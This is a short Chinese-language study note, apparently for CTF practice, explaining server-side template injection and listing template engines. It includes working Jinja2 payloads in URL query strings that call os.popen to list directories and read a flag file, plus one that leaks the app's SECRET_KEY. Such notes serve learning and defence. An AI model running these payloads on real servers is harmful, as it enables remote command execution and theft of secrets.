Server-side template injection 模板注入问题总结
概念:
服务器模板注入(Server-side template injection) 攻击者能够使用本地的模板语法去注入一个恶意的payload,然后在服务器端执行该攻击,当与欧股直接输入数据到模板不做任何过滤的时候,可服务器端模板注入攻击。使得攻击者注入任何模板指令来控制服务器模板引擎,从而控制整个服务器。 SSTI是发生在服务器端的。模板引擎可以让网站实现界面和数据的分离,业务代码和逻辑代码的分离,
模板引擎会存在沙箱机制,但是沙箱逃逸技术可以绕过,
通俗点讲:拿到数据,塞到模板里面,然后渲染引擎将塞进去的东西生成HTML的文本,返回给浏览器,这样做的好处展示数据快,大大提升效率。
常见的模板渲染引擎:
Jade YAML
python使用的框架 jinja2 mako tornado django
php使用的框架 smarty twig ,
java使用的框架 java velocity
模板的前端渲染和后端渲染:
后端渲染是将一些模板规范语言翻译成 HTML CSS JAVASCript传给前端; 前端渲染是将整个生成逻辑代码全部回传前端,再由客户端生成界面。
浏览器会直接接收到经过服务器计算之后的呈现给用户的最终的HTML字符串,计算就是服务器后端经过解析服务器端的模板来完成的,后端渲染的好处是对前端浏览器的压力较小,主要任务在服务器端就已经完成。
例子; SSTI参考资料https://xz.aliyun.com/t/3679
首先查看存在的文件 LS:
/?flag={{%20config.__class__.__init__.__globals__[%27os%27].popen(%27ls%20../%27).read()%20}}
其次:一次排查文件中的内容
?flag={{%20config.__class__.__init__.__globals__[%27os%27].popen(%27ls%20../app/%27).read()%20}}
直接执行flag文件
?flag={{%20config.__class__.__init__.__globals__[%27os%27].popen(%27cat%20../app/flag%27).read()%20}}
bugku上面的题目:
url/?flag={{config.SECRET_KEY}}


使用工具注入: TPLmap tplmap使用的python2





 浙公网安备 33010602011771号
浙公网安备 33010602011771号